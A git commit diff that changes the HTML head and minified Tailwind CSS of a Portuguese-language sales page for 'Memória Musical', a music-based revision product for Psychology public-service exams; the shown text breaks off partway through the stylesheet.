



==== commit 536b2afb: "Âncora: Somando tudo, você pagaria R$ 729 Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com> Cl" ====
--- a/b/index.html
+++ b/b/index.html
@@ -1,3 +1,3 @@
 <!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
 @layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 